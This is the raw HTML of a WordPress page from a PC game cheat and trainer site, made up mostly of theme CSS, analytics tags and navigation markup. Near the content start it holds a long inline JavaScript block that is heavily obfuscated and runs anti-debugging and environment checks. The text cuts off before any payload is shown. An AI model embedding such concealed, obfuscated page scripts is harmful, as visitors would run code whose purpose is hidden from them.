var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stylizer-style-css' href='https://fling-trainer.org/wp-content/themes/stylizer/style.css?ver=6.9' type='text/css' media='all' />
<style id='stylizer-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.container-inner { max-width: 1342px; }

::selection { background-color: #1e73be; }
::-moz-selection { background-color: #1e73be; }

a,
.themeform label .required,
.post-meta li a:hover,
.post-standard:hover .post-title a,
.post-list:hover .post-title a,
.single .related-posts .post-title a:hover,
.post-nav li a:hover span,
.post-nav li a:hover i,
.widget > h3:after,
.widget_rss ul li a,
.widget_calendar a,
.alx-tabs-nav li.active a,
.alx-tab .tab-item-category a,
.alx-posts .post-item-category a,
.alx-tab li:hover .tab-item-title a,
.alx-tab li:hover .tab-item-comment a,
.alx-posts li:hover .post-item-title a,
.comment-tabs li.active a,
.comment-awaiting-moderation,
.child-menu a:hover,
.child-menu .current_page_item > a,
.wp-pagenavi a { color: #1e73be; }

.themeform input[type="button"],
.themeform input[type="reset"],
.themeform input[type="submit"],
.themeform button[type="button"],
.themeform button[type="reset"],
.themeform button[type="submit"],
#btn-mode,
#btn-sidebar-home,
#flexslider-featured .flex-control-nav li a.flex-active,
.post-tags a:hover,
.author-bio .bio-avatar:after,
.widget_calendar caption,
.commentlist li.bypostauthor > .comment-body:after,
.commentlist li.comment-author-admin > .comment-body:after { background-color: #1e73be; }

.alx-tabs-nav li.active a,
.comment-tabs li.active a,
.wp-pagenavi a:hover,
.wp-pagenavi a:active,
.wp-pagenavi span.current { border-bottom-color: #1e73be;  }

#header .nav-menu:not(.mobile) li.current_page_item > span, 
#header .nav-menu:not(.mobile) li.current-menu-item > span, 
#header .nav-menu:not(.mobile) li.current-menu-ancestor > span, 
#header .nav-menu:not(.mobile) li.current-post-parent > span { border-color: #1e73be; }
				

/*# sourceURL=stylizer-style-inline-css */
</style>
<link rel='stylesheet' id='stylizer-responsive-css' href='https://fling-trainer.org/wp-content/themes/stylizer/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-font-awesome-css' href='https://fling-trainer.org/wp-content/themes/stylizer/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://fling-trainer.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/themes/stylizer/js/jquery.flexslider.min.js?ver=6.9" id="stylizer-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://fling-trainer.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fling-trainer.org/wp-json/wp/v2/posts/1641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fling-trainer.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fling-trainer.org/?p=1641' />
<link rel="icon" href="https://fling-trainer.org/wp-content/uploads/2023/02/cropped-large-150x150-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://fling-trainer.org/wp-content/uploads/2023/02/cropped-large-150x150-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fling-trainer.org/wp-content/uploads/2023/02/cropped-large-150x150-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://fling-trainer.org/wp-content/uploads/2023/02/cropped-large-150x150-1-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			.s2:before {
    background: #1e2021;
    position: absolute;
    content: "";
    top: 0;
    left: -9999px;
    right: 140px;
    height: 100%;
    z-index: 0;
}

#btn-mode {
    background: #e9613e !important;
    padding: 12px 0 !important;
}

.post-details {
    margin-top: 45px;
}		</style>
		<style id="kirki-inline-styles"></style><meta name="yandex-verification" content="e1699f3ef68ed1ee" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93318406, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93318406" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T1B7QPHLSD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T1B7QPHLSD');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-1641 single-format-standard wp-theme-stylizer col-2cl full-width mobile-menu logged-out">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper">

	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				
				<header id="header">
		
					<div class="group">
						
													<div class="group pad">
								<p class="site-title"><a href="https://fling-trainer.org/" rel="home">FLing Trainer</a></p>
																	<p class="site-description">PC Game Cheats and Mods</p>
																									<ul class="social-links"></ul>															</div>
												
						
					</div><!--/.group-->
					
											<div id="wrap-nav-mobile" class="wrap-nav">
									<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-mobile" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><span class="menu-item-wrapper"><a href="https://fling-trainer.org">Home</a></span></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><span class="menu-item-wrapper"><a href="https://fling-trainer.org/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-35"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://fling-trainer.org/privacy-policy/">Privacy Policy</a></span></li>
</ul></div>		</nav>
									
															<button class="toggle-search">
									<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
									<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
								</button>
								<div class="search-expand">
									<div class="search-expand-inner">
										<form method="get" class="searchform themeform" action="https://fling-trainer.org/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>									</div>
								</div>
													</div>
										
					<div id="header-sticky">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-header" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><span class="menu-item-wrapper"><a href="https://fling-trainer.org">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><span class="menu-item-wrapper"><a href="https://fling-trainer.org/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-35"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://fling-trainer.org/privacy-policy/">Privacy Policy</a></span></li>
</ul></div>		</nav>
										
																	<div class="search-trap-focus">
										<button class="toggle-search" data-target=".search-trap-focus">
											<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
											<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
										</button>
										<div class="search-expand">
											<div class="search-expand-inner">
												<form method="get" class="searchform themeform" action="https://fling-trainer.org/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>											</div>
										</div>
									</div>
															</div>
											</div>

				</header><!--/#header-->
				
				<div class="sidebar s2">
																<a href="https://fling-trainer.org/" id="btn-sidebar-home" title="FLing Trainer"><i class="fas fa-home"></i></a>
										<div id="sidebar-top"><i class="far fa-bookmark"></i></div>
				</div>
				<div class="clear"></div>
				<div class="main-inner group" id="content">
<style>
.announcement {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    text-align: center;
    width: 100%;
    background: #E9184C;
    color: white;
    margin: 0;
    padding: 0;
    border-radius: 4px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-family: 'Open Sans';
    position: relative;
}

.arrow-up {
    position: absolute;
    top: -10px; /* Okun yüksekliğini ayarlayabilirsiniz */
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #E9184C; /* Okun rengini belirleyebilirsiniz */
}

.announcement p {
	font-family: 'Open Sans';
    font-size: 13px;
	margin-bottom: 0px;
}
.announcement a { 
  color: #ccc; 
}

.announcement a:hover {
  color: red;
}
.button {
	all: initial;
</style>
<div class="content">
	<div class="pad group">
		
		<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 